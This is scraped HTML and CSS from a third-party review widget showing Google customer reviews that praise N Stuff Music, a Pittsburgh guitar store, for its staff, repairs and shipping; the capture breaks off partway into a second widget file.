like an art gallery. They tune every guitar for you to test. I played about 6 guitars when I was in and all were set up well and extremely playable. Will be back!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Darren Layre </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7e93004564d2aee57d5686bf4fdd9349" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I took my Taylor Academy 12e to N Stuff Music for warranty work on the pickup, and the experience couldn’t have been better. The repair was done with real care and attention to detail, and the guitar came back playing beautifully. It was set up better than it was from the factory.

Everyone there was great to talk to and easy to work with. Knowledgeable, friendly, and clearly passionate about doing things the right way.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Rob Hoffman </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ff8d63ffdfdd782c7f076a968dea764b" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">These guys are awesome. As busy as it was leading up to the holidays, they went the extra mile to help me with a Jackson soloist I saw online. Not only did they make me feel comfortable buying it, but they even tweaked the setup to my preference and had it polished, packed and shipped that day! They have a huge inventory and based on the service and friendliness I received, I will go straight to their website first, when looking for another guitar. Thanks so much to the N Stuff team!!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Mike Horowitz </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5fa90bb6440e38ace74bbc4432bad5af" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Called NStuff Music before Christmas to confirm some things about a used guitar on their website. They went and got the guitar, called me back to describe it and sent me more photos. They answered all of my questions, making us feel good about purchasing and shipping it from PA to AZ. I was able to text Matt directly, they sent me two shipping options and a secure credit card link.
The guitar arrived in excellent condition, just as they described and my son loves it!  I highly recommend if you find the instrument you’re looking for to give them a call with any questions and they’ll handle your instrument with great care!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Twintaxi </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9d1bdeff50de799ea26c640e2866e200" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I have been an N’Stuff customer for many years. The knowledge, expertise and friendliness of the staff have aided in instrument purchases, repairs and upkeep (guitar set-ups, etc.), including new drum heads and installation. Needed accessories have included guitar straps and today’s purchase of hinged thumb pics that won’t come off while playing the guitar. I can only give the very highest recommendation to this wonderful musical instrument store. Philip Maye</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Calvary Architectural History Committee </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fdffb52c9e7d889a9454484f9be6ecf5" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Have been a long-time customer. Not the only store I buy from, but I like the store and personnel very much.
Knowledgeable staff. Tony in Keys I've known for years. Helpful and knowledgeable.
Drum staff very capable as well.
Ande in Repair facility excellent. Have had repairs there several times .
Store has progressed and have very good selection of products.
My compliments to a great music store.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Terry Hotsinpiller </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="314c10d29ef7114adff3820cb9f257ae" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Received my ASM Hydrasynth in superb, like new condition and found that there was not a power supply in the box. I thought, “Let me call to verify whether or not that was included in the used sale.” When I contacted N Stuff stuff, there was a great upbeat and customer-oriented vibe to each person I spoke with; from the person who answered the phone to the keyboard specialist that I was transferred to. That keyboard specialist was on top of timely communication via text and ultimately found and shipped me not just the power supply but the owners manual. On top of all this, he shipped it overnight. If anything else, from this experience I was very impressed to see the quality of customer engagement at N Stuff.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Gil Diaz </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d056d31e2ec9f4505463e5fcb4324072" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">December 16, 2025

N'STUFF  is THE place to go in Pittsburgh if you are a guitar shopper. There is such a happy vibe there. Each person who works there openly displays the shared mission of an exceptional customer experience. This above all draws me back time after time when seeking the right guitar at the right time. So let me tell you about some of the people I have had the pleasure of getting to know.
Steve Jackson has been with N'STUFF since 1994. I met him this past Spring when I traded in an acoustic guitar for one they had in stock.  He captains  the used department and is a warm and friendly guy who just loves guitars. I have worked with him on trades and purchases ever since. I always enjoy my time with him there. I am glad to know him.
Then there is Steve Routman who works with the guitar team. He is a senior-type golf enthusiast like myself. But unlike myself he is a real guitar player. We  have enjoyed sharing stories season to season. A really likeable person.
Mike Chelosky is another of the musicians that populate the staff and just loves to be able to serve the community of music lovers that is reached by N'STUFF.  He truly reflects the welcoming culture of the enterprise and helped me craft a trade and purchase upgrade that I just made today. He respectfully discussed pricing  and made me a friendly offer that I was happy to accept.
Last but not least there is Aedan Symons. He too is a musician. Do not let his young appearance fool you. He is an old soul and has a way of connecting to his customers and the guitars they are considering in a way that raises the experience to another level.  My visit to N'STUFF this week was driven by my interest in the short scale Fender Mustang. Aedan suggested they just got a newly released short scale Fender Jaguar and got it down for me to play. 'Nuff said. Connection made. As Aedan said,  "sometimes the guitar finds you."
I am certain that you, too, can make N'STUFF your happy place.
Happy Holidays!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Steve Tunick </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b8932f447b1975dc5cd44ecc6645ea97" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">My teenage son got his first guitar today and Aeden was enormously helpful. He was knowledgeable and gave clear answers to our questions. He was also patient with us as my son tried several different guitars to determine which one he liked best. N Stuff’s selection is amazing and I’m always so delighted to just look around and dream of owning some of those guitars. I would not hesitate to recommend N Stuff as well as Aeden to anyone.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> James Hilston </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4d517afa1f99664dc69ed2d2c0ed539f" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Wonderful experience purchasing a remarkable guitar. I contacted these folks because they are one of only a few dealers of a new, boutique guitar brand. To my surprise they offered a very fair deal on the guitar and the whole buying experience could not have been better. Shipping was prompt and my new favorite guitar arrived safely and ready to play. I highly recommend these fine folks. Professional , personable, and a joy to deal with!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> John Lavazzo </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6861a8305a94eaf8230947a2b5833ea6" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">N Stuff Music is the best place to go for anything related to instruments. Awesome staff who are all willing to actually discuss things, help you try things out, and give their honest opinions without ever rushing you to make a quick purchase. It's one of the remaining stores of honesty, integrity and empathy that I know of. I feel welcome there and they also have top quality merchandise and are knowledgeable about it. No place better in Pittsburgh for instruments (for me - guitar).</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> DavidW </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e51884803757152e136eb8ee5c87e900" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Sales person in the used guitars section was very accommodating and helpful when i visited the store to try out two used guitars.  Their stock of guitars in the store, both used and especially new, is amazing!  I didn't buy that day, but later on I did find on their website two new guitars that I wanted, one on sale, the other not on sale but at a good price.  When I picked up the guitars, the sales people were very fast and efficient with checkout and helpful with getting the guitars to my car.  It is great to have a local guitar store like this!  I would definitely look to them again for future purchases.</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Lou Yurasits </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4769276a16164ab636fdf432282f7f81" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Wonderful service, knowledgeable/friendly staff, and a gift to all musicians in and around Pittsburgh. I bought an Eastman guitar about a year or so ago. Lovely guitar that Joe helped me pick out! I brought it and my Alvarez in for some repairs. The Eastman was feeling quite right and needed some adjustment. Once the Alvarez was checked in and sorted, Steve restrung my guitar, did some small adjustments, tuned it, and sent me off with a smile. It was so quick and, again, everyone was so chill and friendly. I wanted to shout out everyone that helped me Thursday 12/6 and everyone on the Nstuff staff. That 10-12 minutes I was in there became the highlight of my day.

Thanks for all you do,

Liz!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Liz McBride </div> </div> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:480px){.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-widget-container .ti-name{font-size:12px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-footer-filter-text{font-size:16px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:center}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper{margin:0 -6px;padding-top:0}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more{display:none !important;text-align:center}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more span{font-size:14.4px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more:after{width:27px;height:27px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item{padding:0 6px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item>.ti-inner{padding:10px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-review-image{width:85.8px;height:85.8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content{line-height:23.2px;font-size:16px;text-align:center;font-style:italic;-webkit-line-clamp:2}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content strong{display:none !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content strong+br{display:none !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-header{padding:15px 0 0 0px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-highlight{background-size:100% 16px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content{-webkit-line-clamp:3}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ten-rating-score{font-size:16px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'].ti-text-align-right .ti-review-header:before{right:10px}.ti-widget-lightbox .ti-card-body .ti-stars .ti-ten-rating-score,.ti-widget-lightbox .ti-review-item .ti-stars .ti-ten-rating-score{font-size:16px}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget-lightbox[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget-lightbox[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-inner .ti-platform-icon{top:7px;right:7px}.ti-text-align-right.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-inner .ti-platform-icon{left:7px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content .ti-review-text{line-height:23.2px;height:46.4px;font-size:16px;text-align:center;font-style:italic;-webkit-line-clamp:2}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-header:before{left:10px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-review-text{-webkit-line-clamp:3;height:69.6px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls{margin-top:0px;top:40.2px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-next:before,.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-prev:before{border-color:#444444}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-next{right:-1px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-prev{left:-1px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls-line{background:rgba(68, 68, 68, 0.35)}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls-line .dot{background:#444444}.ti-review-text-mode-scroll.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls,.ti-review-text-mode-truncated.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls{top:40.2px}</style>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/21/21ad658389be52980656761698c/content.html
body_size: 23073
content:
<div class=" ti-widget " data-layout-id="14" data-layout-category="slider" data-set-id="dark-minimal" data-pid="21ad658389be52980656761698c" data-language="en" data-close-locale="Close" data-rich-snippet="e276e3234322gdca" data-review-target-width="400" data-css-version="2" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-widget-header"> <div class="ti-header-content source-Google ti-active"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating-reviews">4109 reviews</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 